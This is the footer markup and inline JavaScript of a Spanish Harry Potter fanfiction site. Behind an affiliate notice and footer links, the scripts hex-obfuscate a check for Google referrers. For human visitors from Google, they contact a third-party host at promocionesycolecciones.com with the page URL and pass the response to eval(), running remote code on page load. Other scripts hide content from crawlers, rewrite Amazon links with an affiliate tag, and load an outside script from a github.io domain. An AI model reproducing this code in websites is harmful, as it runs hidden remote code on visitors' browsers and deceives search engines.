        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#680a071c010207060401060d280f05090104460b0705" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Divorcio+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
